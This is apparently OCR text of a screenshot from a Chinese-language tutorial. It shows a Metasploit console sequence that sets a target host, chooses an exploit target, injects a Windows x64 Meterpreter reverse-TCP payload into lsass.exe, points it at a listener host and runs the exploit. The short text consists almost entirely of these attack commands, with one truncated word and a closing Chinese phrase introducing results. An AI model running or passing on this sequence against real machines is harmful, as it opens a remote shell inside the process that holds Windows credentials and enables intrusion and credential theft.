
set  PROCESSINJECT   lsass.exe

set  TARGETARCHITECTURE  x64

set  rhost  192.168.1.102

show targets

set  target 8

set  payload windows/x64/meterpreter/reverse_t
show options

set  lhost 192.168.1.106

exploit
效果如下